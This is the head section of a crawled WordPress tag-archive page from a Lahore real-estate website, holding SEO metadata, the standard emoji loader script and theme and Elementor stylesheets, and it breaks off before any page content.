

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://themrl.com/tag/lahore-smart-city-builders/page/2/
body_size: 172046
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" class="no-js scheme_light">

<head>
				<meta charset="UTF-8">
					<meta name="viewport" content="width=device-width, initial-scale=1">
		<meta name="format-detection" content="telephone=no">
		<link rel="profile" href="//gmpg.org/xfn/11">
			<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>lahore smart city builders - The Masters Real Estate</title>
<meta name="robots" content="follow, noindex"/>
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="lahore smart city builders - The Masters Real Estate" />
<meta property="og:url" content="https://themrl.com/tag/lahore-smart-city-builders/page/2/" />
<meta property="og:site_name" content="The Masters Real Estate" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="lahore smart city builders - The Masters Real Estate" />
<meta name="twitter:label1" content="Posts" />
<meta name="twitter:data1" content="32" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://themrl.com/#organization","name":"The Masters Real Estate","url":"https://themrl.com","logo":{"@type":"ImageObject","@id":"https://themrl.com/#logo","url":"https://themrl.com/wp-content/uploads/2025/07/png-MRL-Logo.png","contentUrl":"https://themrl.com/wp-content/uploads/2025/07/png-MRL-Logo.png","caption":"The Masters Real Estate","inLanguage":"en-US","width":"180","height":"180"}},{"@type":"WebSite","@id":"https://themrl.com/#website","url":"https://themrl.com","name":"The Masters Real Estate","publisher":{"@id":"https://themrl.com/#organization"},"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://themrl.com/tag/lahore-smart-city-builders/page/2/#webpage","url":"https://themrl.com/tag/lahore-smart-city-builders/page/2/","name":"lahore smart city builders - The Masters Real Estate","isPartOf":{"@id":"https://themrl.com/#website"},"inLanguage":"en-US"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="The Masters Real Estate &raquo; Feed" href="https://themrl.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Masters Real Estate &raquo; lahore smart city builders Tag Feed" href="https://themrl.com/tag/lahore-smart-city-builders/feed/" />
			<meta property="og:type" content="website" />
			<meta property="og:site_name" content="The Masters Real Estate" />
			<meta property="og:description" content="Customer is our Master" />
							<meta property="og:image" content="https://themrl.com/wp-content/uploads/2025/07/png-MRL-Logo.png" />
				<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/themrl.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link property="stylesheet" rel='stylesheet' id='trx_addons-icons-css' href='https://themrl.com/wp-content/plugins/trx_addons/css/font-icons/css/trx_addons_icons.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='qw_extensions-icons-css' href='https://themrl.com/wp-content/plugins/trx_addons/addons/qw-extension/css/font-icons/css/qw_extension_icons.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='manoir-font-google_fonts-css' href='https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,300;0,400;0,500;0,600;0,700;1,300;1,400;1,500;1,600;1,700&#038;family=Syne:wght@400;500;600;700&#038;subset=latin,latin-ext&#038;display=swap' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='manoir-fontello-css' href='https://themrl.com/wp-content/themes/manoir/skins/default/css/font-icons/css/fontello.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link property="stylesheet" rel='stylesheet' id='wp-block-library-css' href='https://themrl.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--bg-color: #FFFFFF;--wp--preset--color--bd-color: #D1C9C0;--wp--preset--color--text-dark: #0F0F0F;--wp--preset--color--text-light: #A5A6AA;--wp--preset--color--text-link: #e8a734;--wp--preset--color--text-hover: #eec432;--wp--preset--color--text-link-2: #e8a734;--wp--preset--color--text-hover-2: #eec432;--wp--preset--color--text-link-3: #00968A;--wp--preset--color--text-hover-3: #038177;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--vertical-link-to-hover: linear-gradient(to bottom,var(--theme-color-text_link) 0%,var(--theme-color-text_hover) 100%);--wp--preset--gradient--diagonal-link-to-hover: linear-gradient(to bottom right,var(--theme-color-text_link) 0%,var(--theme-color-text_hover) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: clamp(14px, 0.875rem + ((1vw - 3.2px) * 0.619), 20px);--wp--preset--font-size--large: clamp(22.041px, 1.378rem + ((1vw - 3.2px) * 1.439), 36px);--wp--preset--font-size--x-large: clamp(25.014px, 1.563rem + ((1vw - 3.2px) * 1.751), 42px);--wp--preset--font-family--p-font: Poppins,sans-serif;--wp--preset--font-family--post-font: inherit;--wp--preset--font-family--h-1-font: Syne,sans-serif;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);--wp--custom--spacing--tiny: var(--sc-space-tiny,   1rem);--wp--custom--spacing--small: var(--sc-space-small,  2rem);--wp--custom--spacing--medium: var(--sc-space-medium, 3.3333rem);--wp--custom--spacing--large: var(--sc-space-large,  6.6667rem);--wp--custom--spacing--huge: var(--sc-space-huge,   8.6667rem);}:root { --wp--style--global--content-size: 840px;--wp--style--global--wide-size: 1290px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-bg-color-color{color: var(--wp--preset--color--bg-color) !important;}.has-bd-color-color{color: var(--wp--preset--color--bd-color) !important;}.has-text-dark-color{color: var(--wp--preset--color--text-dark) !important;}.has-text-light-color{color: var(--wp--preset--color--text-light) !important;}.has-text-link-color{color: var(--wp--preset--color--text-link) !important;}.has-text-hover-color{color: var(--wp--preset--color--text-hover) !important;}.has-text-link-2-color{color: var(--wp--preset--color--text-link-2) !important;}.has-text-hover-2-color{color: var(--wp--preset--color--text-hover-2) !important;}.has-text-link-3-color{color: var(--wp--preset--color--text-link-3) !important;}.has-text-hover-3-color{color: var(--wp--preset--color--text-hover-3) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-bg-color-background-color{background-color: var(--wp--preset--color--bg-color) !important;}.has-bd-color-background-color{background-color: var(--wp--preset--color--bd-color) !important;}.has-text-dark-background-color{background-color: var(--wp--preset--color--text-dark) !important;}.has-text-light-background-color{background-color: var(--wp--preset--color--text-light) !important;}.has-text-link-background-color{background-color: var(--wp--preset--color--text-link) !important;}.has-text-hover-background-color{background-color: var(--wp--preset--color--text-hover) !important;}.has-text-link-2-background-color{background-color: var(--wp--preset--color--text-link-2) !important;}.has-text-hover-2-background-color{background-color: var(--wp--preset--color--text-hover-2) !important;}.has-text-link-3-background-color{background-color: var(--wp--preset--color--text-link-3) !important;}.has-text-hover-3-background-color{background-color: var(--wp--preset--color--text-hover-3) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-bg-color-border-color{border-color: var(--wp--preset--color--bg-color) !important;}.has-bd-color-border-color{border-color: var(--wp--preset--color--bd-color) !important;}.has-text-dark-border-color{border-color: var(--wp--preset--color--text-dark) !important;}.has-text-light-border-color{border-color: var(--wp--preset--color--text-light) !important;}.has-text-link-border-color{border-color: var(--wp--preset--color--text-link) !important;}.has-text-hover-border-color{border-color: var(--wp--preset--color--text-hover) !important;}.has-text-link-2-border-color{border-color: var(--wp--preset--color--text-link-2) !important;}.has-text-hover-2-border-color{border-color: var(--wp--preset--color--text-hover-2) !important;}.has-text-link-3-border-color{border-color: var(--wp--preset--color--text-link-3) !important;}.has-text-hover-3-border-color{border-color: var(--wp--preset--color--text-hover-3) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-vertical-link-to-hover-gradient-background{background: var(--wp--preset--gradient--vertical-link-to-hover) !important;}.has-diagonal-link-to-hover-gradient-background{background: var(--wp--preset--gradient--diagonal-link-to-hover) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-p-font-font-family{font-family: var(--wp--preset--font-family--p-font) !important;}.has-post-font-font-family{font-family: var(--wp--preset--font-family--post-font) !important;}.has-h-1-font-font-family{font-family: var(--wp--preset--font-family--h-1-font) !important;}
:root :where(.wp-block-button .wp-block-button__link){background-color: var(--theme-color-text_link);border-radius: 0;color: var(--theme-color-inverse_link);font-family: var(--theme-font-button_font-family);font-size: var(--theme-font-button_font-size);font-weight: var(--theme-font-button_font-weight);line-height: var(--theme-font-button_line-height);}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){border-width: 1px 0;font-size: clamp(0.984em, 0.984rem + ((1vw - 0.2em) * 0.851), 1.5em);line-height: 1.6;}
:root :where(.wp-block-post-comments){padding-top: var(--wp--custom--spacing--small);}
:root :where(.wp-block-quote){border-width: 1px;}
</style>
<link property="stylesheet" rel='stylesheet' id='contact-form-7-css' href='https://themrl.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='magnific-popup-css' href='https://themrl.com/wp-content/plugins/trx_addons/js/magnific/magnific-popup.min.css' type='text/css' media='all' />

<link property="stylesheet" rel='stylesheet' id='elementor-icons-css' href='https://themrl.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elementor-frontend-css' href='https://themrl.com/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1767482935' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-kit-15{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-61c01e98:#4054B2;--e-global-color-69bf31ed:#23A455;--e-global-color-7a1ccbe5:#000;--e-global-color-13ed1179:#FFF;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1290px;}.e-con{--container-max-width:1290px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}.sc_layouts_title_caption{display:var(--page-title-display);}@media(max-width:1279px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
</style>
<style id="elementor-post-25420">.elementor-25420 .elementor-element.elementor-element-70aaab6f:not(.elementor-motion-effects-element-type-background), .elementor-25420 .elementor-element.elementor-element-70aaab6f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000E6;}.elementor-25420 .elementor-element.elementor-element-70aaab6f .trx_addons_bg_text{z-index:0;}.elementor-25420 .elementor-element.elementor-element-70aaab6f .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-25420 .elementor-element.elementor-element-70aaab6f .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-25420 .elementor-element.elementor-element-70aaab6f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-25420 .elementor-element.elementor-element-70aaab6f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-25420 .elementor-element.elementor-element-5a240395 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-25420 .elementor-element.elementor-element-5a240395 .trx_addons_bg_text{z-index:0;}.elementor-25420 .elementor-element.elementor-element-5a240395 .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-25420 .elementor-element.elementor-element-5a240395 .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-25420 .elementor-element.elementor-element-5a240395{padding:1% 3.7% 1% 3.7%;}.elementor-25420 .elementor-element.elementor-element-34508fb8 > .elementor-widget-container{margin:0px 22px 0px 0px;}.elementor-25420 .elementor-element.elementor-element-34508fb8 .logo_image{max-height:70px;}.elementor-25420 .elementor-element.elementor-element-795519e7 > .elementor-widget-container{margin:4px 0px 0px 0px;}.elementor-25420 .elementor-element.elementor-element-53e7df27 > .elementor-widget-container{margin:1px 0px 0px 12px;}.elementor-25420 .elementor-element.elementor-element-2968b37f > .elementor-widget-container{margin:3px 0px 0px 12px;}.elementor-25420 .elementor-element.elementor-element-2968b37f .elementor-icon-wrapper{text-align:center;}.elementor-25420 .elementor-element.elementor-element-2968b37f.elementor-view-stacked .elementor-icon{background-color:#FCFCFC;}.elementor-25420 .elementor-element.elementor-element-2968b37f.elementor-view-framed .elementor-icon, .elementor-25420 .elementor-element.elementor-element-2968b37f.elementor-view-default .elementor-icon{color:#FCFCFC;border-color:#FCFCFC;}.elementor-25420 .elementor-element.elementor-element-2968b37f.elementor-view-framed .elementor-icon, .elementor-25420 .elementor-element.elementor-element-2968b37f.elementor-view-default .elementor-icon svg{fill:#FCFCFC;}.elementor-25420 .elementor-element.elementor-element-2968b37f .elementor-icon{font-size:21px;}.elementor-25420 .elementor-element.elementor-element-2968b37f .elementor-icon svg{height:21px;}.elementor-25420 .elementor-element.elementor-element-bdd9f39 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-25420 .elementor-element.elementor-element-bdd9f39:not(.elementor-motion-effects-element-type-background), .elementor-25420 .elementor-element.elementor-element-bdd9f39 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000E6;}.elementor-25420 .elementor-element.elementor-element-bdd9f39 .trx_addons_bg_text{z-index:0;}.elementor-25420 .elementor-element.elementor-element-bdd9f39 .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-25420 .elementor-element.elementor-element-bdd9f39 .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-25420 .elementor-element.elementor-element-bdd9f39{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-25420 .elementor-element.elementor-element-bdd9f39 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-25420 .elementor-element.elementor-element-aabc751 .logo_image{max-height:70px;}.elementor-25420 .elementor-element.elementor-element-c2cbbfb > .elementor-widget-container{margin:0px 0px 0px 0px;}.trx-addons-layout--edit-mode .trx-addons-layout__inner{background-color:var(--theme-color-bg_color);}.trx-addons-layout--single-preview .trx-addons-layout__inner{background-color:var(--theme-color-bg_color);}@media(min-width:768px){.elementor-25420 .elementor-element.elementor-element-658731d3{width:19%;}.elementor-25420 .elementor-element.elementor-element-11dfa639{width:61.333%;}.elementor-25420 .elementor-element.elementor-element-3610b2e1{width:19%;}}@media(max-width:1279px){.elementor-25420 .elementor-element.elementor-element-34508fb8{width:var( --container-widget-width, 100.5px );max-width:100.5px;--container-widget-width:100.5px;--container-widget-flex-grow:0;}.elementor-25420 .elementor-element.elementor-element-bdd9f39{padding:17px 0px 17px 0px;}.elementor-25420 .elementor-element.elementor-element-aabc751 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-25420 .elementor-element.elementor-element-16b1239 > .elementor-widget-container{margin:9px 0px 0px 0px;}.elementor-25420 .elementor-element.elementor-element-c2cbbfb > .elementor-widget-container{margin:6px 0px 0px 5px;}}@media(max-width:767px){.elementor-25420 .elementor-element.elementor-element-bdd9f39{padding:10px 0px 10px 0px;}.elementor-25420 .elementor-element.elementor-element-9d33e48{width:50%;}.elementor-25420 .elementor-element.elementor-element-d65065c{width:50%;}.elementor-25420 .elementor-element.elementor-element-16b1239 > .elementor-widget-container{margin:5px 0px 0px 0px;}.elementor-25420 .elementor-element.elementor-element-c2cbbfb > .elementor-widget-container{margin:5px 0px 0px 0px;}}</style>
